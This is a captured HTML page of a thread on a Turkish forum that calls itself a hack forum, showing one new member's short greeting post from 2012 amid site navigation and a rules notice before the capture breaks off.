

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajanlar.org/konular/s-a-arkadaslar.356/
body_size: 12643
content:
<!DOCTYPE html>
<html id="XF" lang="tr-TR" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-3"
	data-content-key="thread-356"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1769901777,cee455b4ba8308b99fc6d8186b724039"
	class="has-no-js template-thread_view"
	 data-run-jobs="">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name='dmca-site-verification' content='WUpSS21MNER5N1puMnlPd0ZnbCsxQT090' />

	
	
	

	
	<title>S.a Arkadaslar - Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu</title>


	<link rel="manifest" href="/webmanifest.php">
	
		<meta name="theme-color" content="#1d273b" />
	

	<meta name="apple-mobile-web-app-title" content="Ajanlar.Org Hack Forum">
	

	
		
		<meta name="description" content="Hayırlı ugurlu olsun 
Herkese İyi forumlar" />
		<meta property="og:description" content="Hayırlı ugurlu olsun 
Herkese İyi forumlar" />
		<meta property="twitter:description" content="Hayırlı ugurlu olsun 
Herkese İyi forumlar" />
	
	
		<meta property="og:url" content="https://ajanlar.org/konular/s-a-arkadaslar.356/" />
	
		<link rel="canonical" href="https://ajanlar.org/konular/s-a-arkadaslar.356/" />
	
		
		<meta property="og:image" content="" />
		<meta property="twitter:image" content="" />
		<meta property="twitter:card" content="" />
	
	

	
		
	
	
	<meta property="og:site_name" content="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="S.a Arkadaslar - Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu" />
		<meta property="twitter:title" content="S.a Arkadaslar - Ajanlar.Org Hack Forum Hacker Sitesi - Crack..." />
	


	
	
	
	

	
	

	


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=6&amp;l=2&amp;d=1765208484&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Axentr_core.less%2Cpublic%3Axentr_searchbox.less%2Cpublic%3Axgt_hidden_content_template.less%2Cpublic%3Aextra.less&amp;s=6&amp;l=2&amp;d=1765208484&amp;k=8ebd0d76f9c5716a8d5ab3104858271615cb0077" />

	
		<script src="/js/xf/preamble.min.js?_v=c94da330" type="b8a801b303676e729c7c3ceb-text/javascript"></script>
	


	
		<link rel="icon" type="image/png" href="https://ajanlar.org/data/assets/logo/63629_whack_vlc_player_trafficcone_icon.png" sizes="32x32" />
	
	
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-J52QMK0JHR" type="b8a801b303676e729c7c3ceb-text/javascript"></script>
	<script type="b8a801b303676e729c7c3ceb-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-J52QMK0JHR', {
			// 
			
			
		});
	</script>

	<!--XenForo_Require:CSS-->
	
</head>
<body data-template="thread_view">


<div class="p-pageWrapper" id="top">





<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="https://ajanlar.org">
					<img src="/data/assets/logo/ajanlar.png" srcset="" alt="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
						width="200" height="60" />
				</a>
			</div>

			
			
			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/giris/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Giriş yap</span>
						</a>
						
							<a href="/kayit-ol/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Kayıt ol</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/neler-yeni/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Neler yeni"
						title="Neler yeni">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Neler yeni</span>
					</a>

					
						<a href="/ara/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Ara"
							aria-expanded="false"
							aria-haspopup="true"
							title="Ara">
							<i aria-hidden="true"></i>
							<!-- <span class="p-navgroup-linkText">Ara</span> -->
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/ara/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Ara</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Ara…" aria-label="Ara" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[3],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:356}}">Bu konu</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">Kullanıcı:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
										<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1769901777,cee455b4ba8308b99fc6d8186b724039" />
							</form>
						</div>
					
				</div>
				
				
					
					<div class="p-navgroup style--changer">
						<a href="/diger/style?style_id=4&amp;t=1769901777%2Ccee455b4ba8308b99fc6d8186b724039"
							class="p-navgroup-link p-navgroup-link--iconic style-changer"
							data-xf-init="tooltip"
							title="Light Mode"><i class="fa--xf far fa-adjust" aria-hidden="true"></i>
						</a>
					</div>
				
			</div>
			
		</div>
	</div>
</header>


	


	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<button type="button" class="button--plain p-nav-menuTrigger button" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" tabindex="0" aria-label="Menü"><span class="button-text">
				<i aria-hidden="true"></i>
			</span></button>

			<div class="p-nav-smallLogo">
				<a href="https://ajanlar.org">
					<img src="/data/assets/logo/ajanlar.png" srcset="" alt="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
						width="200" height="60" />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://ajanlar.org"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Ana sayfa</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Forumlar</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/neler-yeni/mesajlar/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">Yeni mesajlar</a>

	

					
						
	
	
	<a href="/ara/?type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Forumlarda ara</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/neler-yeni/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">Neler yeni</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/neler-yeni/mesajlar/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">Yeni mesajlar</a>

	

					
						
	
	
	<a href="/neler-yeni/profil-mesajlari/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewProfilePosts">Yeni profil mesajları</a>

	

					
						
	
	
	<a href="/neler-yeni/son-aktiviteler"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Son aktiviteler</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/uyeler/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Kullanıcılar</a>


			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Şu anki ziyaretçiler</a>

	

					
						
	
	
	<a href="/neler-yeni/profil-mesajlari/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="newProfilePosts">Yeni profil mesajları</a>

	

					
						
	
	
	<a href="/ara/?type=profile_post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchProfilePosts">Profil mesajlarında ara</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://t.me/Spyszz"
		class="p-navEl-link "
		
		data-xf-key="5"
		data-nav-id="iletisim">İletişim</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			
			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/giris/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Giriş yap</span>
						</a>
						
							<a href="/kayit-ol/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Kayıt ol</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/neler-yeni/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Neler yeni"
						title="Neler yeni">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Neler yeni</span>
					</a>

					
						<a href="/ara/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Ara"
							aria-expanded="false"
							aria-haspopup="true"
							title="Ara">
							<i aria-hidden="true"></i>
							<!-- <span class="p-navgroup-linkText">Ara</span> -->
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/ara/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Ara</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Ara…" aria-label="Ara" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[3],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:356}}">Bu konu</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">Kullanıcı:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
										<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1769901777,cee455b4ba8308b99fc6d8186b724039" />
							</form>
						</div>
					
				</div>
				
				
					
					<div class="p-navgroup style--changer">
						<a href="/diger/style?style_id=4&amp;t=1769901777%2Ccee455b4ba8308b99fc6d8186b724039"
							class="p-navgroup-link p-navgroup-link--iconic style-changer"
							data-xf-init="tooltip"
							title="Light Mode"><i class="fa--xf far fa-adjust" aria-hidden="true"></i>
						</a>
					</div>
				
			</div>
			
			
				


<div class="p-search-body" id="xentrSearch">	
	
		<form action="/ara/search" method="post">    
			<!-- Search -->
			<div class='p-search'>		
				<div class='p-search-main'>
					<input name="keywords" placeholder="Ara…" aria-label="xentr_enter_your_search_here" data-menu-autofocus="true" type="text" />
					<div class='p-search-icon'><i class="fa--xf far fa-search" aria-hidden="true"></i></div>
				</div>	
			</div>
			
			<div class="p-search-content menu-content">		
				<span class="menu-arrow"></span>
			
				
					<div class="menu-row">
						
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[3],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:356}}">Bu konu</option>

			</select>
		
					</div>
				
				
				
				<div class="menu-row">
					<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

				</div>
				
				
				<div class="menu-row">
					<div class="inputGroup">
						<span class="inputGroup-text">Kullanıcı:</span>
						<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
					</div>
				</div>
				
				<div class="menu-footer">
					<span class="menu-footer-controls">
						<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
						<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
					</span>
				</div>
			</div>
		<input type="hidden" name="_xfToken" value="1769901777,cee455b4ba8308b99fc6d8186b724039" />
		</form>
	
</div>

		</div>
	</nav>

	</div>
	


<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menü
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Kapat"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/giris/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Giriş yap
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/kayit-ol/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Kayıt ol
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
		<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
			<div class="offCanvasMenu-installBanner-header">Uygulamayı yükle</div>
			<button type="button" class="js-installPromptButton button"><span class="button-text">Yükle</span></button>
		</div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">

	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		

		<!--XF:EXTRA_OUTPUT-->

		

		

		
	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		



	
	<h3>⚠️ ÖNEMLİ DUYURU — KİŞİSEL VERİ VE YASADIŞI PAYLAŞIMLAR</h3>
	<p>
	Forumda kişisel bilgi (ad, adres, telefon vb.) veya yasa dışı içerik paylaşımı <strong>kesinlikle yasaktır</strong>.
	Bu tür paylaşımlar <strong>KVKK</strong> ve ilgili yasalar gereği suç teşkil eder.
	</p>
	<p>
	Paylaşım yapan kullanıcıların hesapları <strong>kalıcı olarak kapatılacak</strong> ve <strong>resmî makamlara bildirilecektir</strong>.
	Forum yönetimi, yasal zorunluluklar gereği IP ve oturum kayıtlarını saklamaktadır.
	</p>
	<p>
	Lütfen gizliliğe ve topluluk kurallarına dikkat ediniz.  <em>— Ajanlar.Org Yönetimi</em>
	</p>


		<div class='xentr-breadcrumb'>
		<div class='breadcrumb-container'>
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://ajanlar.org" itemprop="item">
			<span itemprop="name">Ana sayfa</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forumlar</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#ajanlar-org.1" itemprop="item">
			<span itemprop="name">Ajanlar.Org</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forumlar/yeni-elemanlar-uyeler.3/" itemprop="item">
			<span itemprop="name">Yeni Elemanlar / Üyeler</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		</div>
			
		</div>	
		
	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		



		
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript devre dışı. Daha iyi bir deneyim için, önce lütfen tarayıcınızda JavaScript'i etkinleştirin.</div></noscript>

		
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">Çok eski bir web tarayıcısı kullanıyorsunuz. Bu veya diğer siteleri görüntülemekte sorunlar yaşayabilirsiniz..<br />Tarayıcınızı güncellemeli veya <a href="https://www.google.com/chrome/" target="_blank">alternatif bir tarayıcı</a> kullanmalısınız.</div>


		
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
							<h1 class="p-title-value">S.a Arkadaslar</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Konbuyu başlatan"></i>
			<span class="u-srOnly">Konbuyu başlatan</span>

			<a href="/uyeler/dexmod.144/" class="username  u-concealed" dir="auto" data-user-id="144" data-xf-init="member-tooltip">DexmoD</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Başlangıç tarihi"></i>
			<span class="u-srOnly">Başlangıç tarihi</span>

			<a href="/konular/s-a-arkadaslar.356/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2012-09-30T23:37:51+0300" data-time="1349037471" data-date-string="30 Eyl 2012" data-time-string="23:37" title="30 Eyl 2012 23:37'de">30 Eyl 2012</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main   is-active">
			
			<div class="p-body-contentCol"></div>
			

			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">



	








	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	


	
	
	













	

	
		
	



















<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-356"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="DexmoD"
		data-content="post-1891"
		id="js-post-1891"
		>

		

		<span class="u-anchorTarget" id="post-1891"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/dexmod.144/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="144" data-xf-init="member-tooltip" style="background-color: #99cccc; color: #3c7777">
			<span class="avatar-u144-m" role="img" aria-label="DexmoD">D</span> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/dexmod.144/" class="username " dir="auto" data-user-id="144" data-xf-init="member-tooltip"><span itemprop="name">DexmoD</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Yeni Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>30 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>3</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/s-a-arkadaslar.356/post-1891" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-30T23:37:51+0300" data-time="1349037471" data-date-string="30 Eyl 2012" data-time-string="23:37" title="30 Eyl 2012 23:37'de" itemprop="datePublished">30 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/s-a-arkadaslar.356/post-1891"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1891/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/s-a-arkadaslar.356/post-1891" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1891"
		data-lb-caption-desc="DexmoD &middot; 30 Eyl 2012 23:37&#039;de">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div >
				
					<div class="bbWrapper">Hayırlı ugurlu olsun <br />
Herkese İyi forumlar</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="RaD0"
		data-content="post-1892"
		id="js-post-1892"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1892/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/s-a-arkadaslar.356/" />
		

		<span class="u-anchorTarget" id="post-1892"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/rad0.1/" class="avatar avatar--m" data-user-id="1" data-xf-init="member-tooltip">
